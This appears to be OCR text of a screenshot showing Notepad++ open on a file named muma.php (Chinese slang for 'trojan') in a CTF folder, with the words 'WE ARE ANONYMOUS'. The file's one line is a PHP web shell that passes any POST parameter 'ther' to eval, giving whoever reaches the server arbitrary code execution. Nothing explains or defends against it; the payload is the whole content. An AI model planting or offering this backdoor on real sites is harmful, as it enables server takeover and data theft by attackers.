 F:\ctf\muma.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
muma.php
1 <script language="php">eval($_POST['ther']);</script>
WE ARE
ANONYMOUS